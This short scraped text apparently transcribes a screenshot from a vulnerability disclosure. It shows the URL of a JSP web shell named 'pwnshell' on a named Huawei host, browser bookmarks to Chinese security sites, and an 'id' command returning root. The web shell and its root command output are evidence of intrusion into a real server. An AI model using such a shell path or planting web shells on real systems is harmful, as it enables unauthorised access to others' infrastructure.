 https://r2mp.huawei.com/wa/wa/pwn.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注
welcome to pwnshell! - http://i8jesus.com/stuff/pwnshell
==========================================
Executing: id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root@szxrdwb01-in /data/domains/DomainR2MP $
www.wooyun.org